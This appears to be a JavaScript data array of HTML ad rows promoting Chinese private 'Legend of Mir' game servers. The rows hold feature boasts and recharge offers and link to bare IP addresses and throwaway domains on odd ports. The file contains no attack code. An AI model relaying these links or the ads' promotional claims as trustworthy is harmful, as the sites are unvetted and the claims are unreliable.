adlistData[1059] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:777/' rel='nofollow' target='_blank'>神之领域-26大陆</a></td><td>良心长久服</td><td class='r'>12月18日/☆通宵推荐☆</td><td>100%首区</td><td>上线送无限刀!自动捡取！无限透视！<font color='blue'>-推荐</font></td><td>良心长久服</td><td><a href='http://43.228.71.80:777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xss.mir1111.com/' rel='nofollow' target='_blank'>驯兽师第Ⅶ季</a></td><td>全屏火符扫射</td><td class='r'>12月18日/☆通宵推荐☆</td><td>全屏开天斩</td><td>道召十条神犬·八只宠物·宠物魔次·人物魔次·回馈可打....<font color='blue'>-推荐</font></td><td>全屏仙剑模式</td><td><a href='http://xss.mir1111.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yhwy.zsf07.top:88/9pk' rel='nofollow' target='_blank'>全新未央全屏火雨</a></td><td>◆全图无限怪◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂送吸怪</td><td>╋全屏火墙╋全屏火雨╋全屏吸怪免费送╋<font color='blue'>-推荐</font></td><td>倍攻神器单职业</td><td><a href='http://yhwy.zsf07.top:88/9pk'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jshj.zsf02.top:88/9pk/' rel='nofollow' target='_blank'>80军神攻速合击</a></td><td>白漂╱最强BUFF</td><td class='r'>12月18日/☆通宵推荐☆</td><td>复古三职业</td><td>充值好打◆白漂顶赞◆免费挂机◆白漂爆终极◆<font color='blue'>-推荐</font></td><td>上百地图免费挂机</td><td><a href='http://jshj.zsf02.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月18日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://gbsdd.apk2.top:888/' rel='nofollow' target='_blank'>关不上的刀</a></td><td>单职业神器</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂挂机捡取</td><td>█等级免费█自动回收█自动拾取█免费挂机<font color='blue'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='http://gbsdd.apk2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.benrenzhenshuaiqiya8475.top:8475/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.benrenzhenshuaiqiya8475.top:8475/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月18日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/syws/' rel='nofollow' target='_blank'>神佑无赦无限刀</a></td><td>０充≥１００％速</td><td class='r'>12月18日/☆通宵推荐☆</td><td>不花钱也牛Ｂ</td><td>█超超超超超超超超超超超超超超超超变█<font color='blue'>-推荐</font></td><td>超变单职业</td><td><a href='http://103.192.209.87:1111/gg/syws/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://oldgame.cc/185.html' rel='nofollow' target='_blank'>185玉兔经典好玩</a></td><td>传奇玉兔狐月神龙</td><td class='r'>12月18日/☆通宵推荐☆</td><td>轻变怀旧三职业</td><td>独家玉兔复古时装生肖月灵超猛耐玩<font color='blue'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://oldgame.cc/185.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇人气Ｎo.1丶玩法Ｎo.1丶吃肉Ｎo.1沙奖8888▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:85/' rel='nofollow' target='_blank'>神魔之爵</a></td><td>佣兵十一职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>十二星宫</td><td>《剑鞘修炼》《养蛇系统》《奇经八脉》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:85/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5089/' rel='nofollow' target='_blank'>1.80月灵传奇</a></td><td>█★复古微变●█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>〓内置挂机〓</td><td>█简单耐玩█散人养老◆白漂通关█<font color='blue'>-推荐</font></td><td>〓稳定二年〓</td><td><a href='https://103.192.209.180:5089/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.666tutu.top:1112/' rel='nofollow' target='_blank'>１．８５永恒玉兔</a></td><td>冲１００送６００</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██新服一区██</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.666tutu.top:1112/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>█真一区█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/cxtmz' rel='nofollow' target='_blank'>《传仙屠魔传》</a></td><td>◆　刀刀货币　◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>╲　暗黑魔次　╱</td><td>暗黑鉴定●魔改技能●宠物铭文●宠物<font color='blue'>-推荐</font></td><td>█百种宝宝█</td><td><a href='https://bj.100cqz.com/cxtmz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月18日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yshl.4gg6.top:888/' rel='nofollow' target='_blank'>１·８５元素火龙</a></td><td>０充高爆ミ无限刀</td><td class='r'>12月18日/☆通宵推荐☆</td><td>遗忘火龙元素</td><td>神器迷失专属沉默终极合击暗黑龙渊<font color='blue'>-推荐</font></td><td>送挂机送捡物</td><td><a href='http://yshl.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19895/' rel='nofollow' target='_blank'>〈 空空星星 〉</a></td><td>〈█宝宝宠物█〉</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█暗黑复古█</td><td>███铭文技能◆千万专属◆吸怪坐骑◆符文魔改<font color='blue'>-推荐</font></td><td>三职业极品神器</td><td><a href='http://110.42.37.52:19895/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.134.184.196/' rel='nofollow' target='_blank'>１．７０原始公益复古</a></td><td>回到2003年</td><td class='r'>12月18日/☆通宵推荐☆</td><td>回忆逝去的传奇</td><td>原滋原味怀念那些年在网吧通宵砍传奇的岁月<font color='blue'>-推荐</font></td><td>货币装备保值</td><td><a href='http://43.134.184.196/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/lxhl/' rel='nofollow' target='_blank'>攻速〓火龙二合一</a></td><td>领先火龙╲无限刀</td><td class='r'>12月18日/☆通宵推荐☆</td><td>●爆率9999</td><td>◆自动挂机◆自动拾取◆自动回收◆狂暴充值◆<font color='blue'>-推荐</font></td><td>雷霆②合①</td><td><a href='http://103.192.209.87:1111/gg/lxhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.17:5418/' rel='nofollow' target='_blank'>新游蚊</a></td><td>黄金版</td><td class='r'>12月18日/☆通宵推荐☆</td><td>一区</td><td>--游蚊V44--无绑定--全靠打--召骨灰--<font color='blue'>-推荐</font></td><td>沉默</td><td><a href='http://27.151.28.17:5418/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7(我被替换成了点)jskff.cn:9873/' rel='nofollow' target='_blank'>＜　沉默　＞</a></td><td>＜　首战首区　＞</td><td class='r'>12月18日/☆通宵推荐☆</td><td>复古专属沉默</td><td>专属沉默█装备保值█挂机█散人天下<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://ww7(我被替换成了点)jskff.cn:9873/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80wl.top:268/549zzjh/' rel='nofollow' target='_blank'>█████５块沉默█████</a></td><td>█████５块专属█████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>███５块通关████</td><td>███████████████████５块全满██████████████████<font color='blue'>-推荐</font></td><td>群1040174655</td><td><a href='http://www.80wl.top:268/549zzjh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://80.sheng2026.top:2026' rel='nofollow' target='_blank'>１●８５盛世合击</a></td><td>█◆首站一区◆█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█火爆首区█</td><td>无赞助★无礼包★装备保值★180★<font color='blue'>-推荐</font></td><td>█爆率全开█</td><td><a href='http://80.sheng2026.top:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月18日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月18日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://124.248.69.108:8062/' rel='nofollow' target='_blank'>【蓝鸟大陆①季】</a></td><td>◣特色三职业◢</td><td class='r'>12月18日/☆通宵推荐☆</td><td>①图③专属</td><td>超爽━专属有点东西━暗黑超极品━看介绍<font color='blue'>-推荐</font></td><td>▃长期更新▃</td><td><a href='http://124.248.69.108:8062/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月18日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.7080go.cn:22666/' rel='nofollow' target='_blank'>圣兽佣兵████</a></td><td>暗黑沉默合击佣兵</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██████</td><td>全新多重鞭尸神器█圣兽无限成长██<font color='blue'>-推荐</font></td><td>全屏技能佣兵</td><td><a href='http://www.7080go.cn:22666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.151:7707' rel='nofollow' target='_blank'>█独家暗黑修仙█</a></td><td>█魔丸降世█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█新版未央█</td><td>仙途迷失█沉默█三职业█召唤魔童█专属<font color='blue'>-推荐</font></td><td>█暗黑鉴定█</td><td><a href='http://43.240.74.151:7707'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.b0008uz0.top:3038/' rel='nofollow' target='_blank'>龍起传说墨刀沉默</a></td><td>无上太古影劫新生</td><td class='r'>12月18日/☆通宵推荐☆</td><td>秋风战记</td><td>沉默古镇九羽之战暗影怒灵三千魂幡<font color='blue'>-推荐</font></td><td>浮生若梦</td><td><a href='http://www.b0008uz0.top:3038/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.49.144:345/' rel='nofollow' target='_blank'>█轮回神器合击█</a></td><td>██首站首区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█全满通关█</td><td>倍攻█武盾█神器█专属█道盾█星王█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://110.42.49.144:345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxgg.top:159/' rel='nofollow' target='_blank'>龙渊神宠羽国沉默</a></td><td>醉武侠琉光幻影</td><td class='r'>12月18日/☆通宵推荐☆</td><td>风白蛇缘起</td><td>听风入梦神灵迷失楼外楼沉默<font color='blue'>-推荐</font></td><td>风云崛起</td><td><a href='http://www.5qxgg.top:159/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://tzfg.4gg9.top:888/' rel='nofollow' target='_blank'>７６天真复古</a></td><td>复古小极品+６</td><td class='r'>12月18日/☆通宵推荐☆</td><td>神器公益复古</td><td>█散人好混█充值好打█道士变态█终极狂爆<font color='blue'>-推荐</font></td><td>必爆终极</td><td><a href='http://tzfg.4gg9.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月18日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://3as-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>━━━━逍遥迷失</a></td><td>无限刀复古迷失</td><td class='r'>12月18日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://3as-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本震撼来袭▇▇▇▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://s13377s.76dj.pw:25555' rel='nofollow' target='_blank'>召唤老魔第五季</a></td><td>三职业全屏地钉</td><td class='r'>12月18日/☆通宵推荐☆</td><td>精品全天推荐</td><td>※新版首战首区※1.76复古耐玩※零充毕业<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://s13377s.76dj.pw:25555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.195.50:888' rel='nofollow' target='_blank'>㊣風雲神器合击㊣</a></td><td>变态合击㊣首区㊣</td><td class='r'>12月18日/☆通宵推荐☆</td><td>㊣６０米打通关㊣</td><td>专属合击㊣炫彩神技㊣终极全爆㊣道盾合击㊣回味经典<font color='blue'>-推荐</font></td><td>上线送沙城献</td><td><a href='http://43.249.195.50:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月18日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww.waxin.vip:3237/longbx.htm' rel='nofollow' target='_blank'>轻中变单职业█送终极会员█</a></td><td>你要找的免费专属█无限刀迷失</td><td class='r'>12月18日/☆通宵推荐☆</td><td>微变冰雪沉默暗黑</td><td>一切靠打█无沙捐.无狂暴.无赞助█探索奇遇剧情副本█能打就能爆一切██<font color='blue'>-推荐</font></td><td>公益复古火龙８０</td><td><a href='http://ww.waxin.vip:3237/longbx.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.85.86.88:19869/' rel='nofollow' target='_blank'>◆１８５荣耀合击</a></td><td>１●８５第二赛季</td><td class='r'>12月18日/☆通宵推荐☆</td><td>８０８５９５</td><td>╲╲╲╲╲元宝服◆一切全靠打╱╱╱╱╱<font color='blue'>-推荐</font></td><td>装备全靠打</td><td><a href='http://103.85.86.88:19869/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwjh.4gg6.top:888/' rel='nofollow' target='_blank'>宠物江湖单职业</a></td><td>免费神级宝宝</td><td class='r'>12月18日/☆通宵推荐☆</td><td>宠物专属神器</td><td>◆数百种宠物◆数千件限时◆专属◆剧情◆<font color='blue'>-推荐</font></td><td>免费狂暴沙捐</td><td><a href='http://cwjh.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.57:3466' rel='nofollow' target='_blank'>鬼斧神器</a></td><td>上线全屏吸怪</td><td class='r'>12月18日/☆通宵推荐☆</td><td>独创命魂系统</td><td>█装备狂暴激情版█看脸服█散人的天堂<font color='blue'>-推荐</font></td><td>遗忘迷失沉默</td><td><a href='http://43.241.18.57:3466'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://180.188.17.76:12007/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>『散人必玩复古』</td><td class='r'>12月18日/☆通宵推荐☆</td><td>赞助会员可打</td><td>『赤月终极-全部靠打-人人平等-永久稳定』<font color='blue'>-推荐</font></td><td>◣散人必玩◢</td><td><a href='http://180.188.17.76:12007/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月18日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://llcm.auswpa.cn:88/9pk/' rel='nofollow' target='_blank'>浪浪沉默三职业</a></td><td>复古三职业平衡</td><td class='r'>12月18日/☆通宵推荐☆</td><td>一个会员打天下</td><td>█三职业平衡█超爽元素█玩法长久█装备全爆<font color='blue'>-推荐</font></td><td>低消长久无坑</td><td><a href='http://llcm.auswpa.cn:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
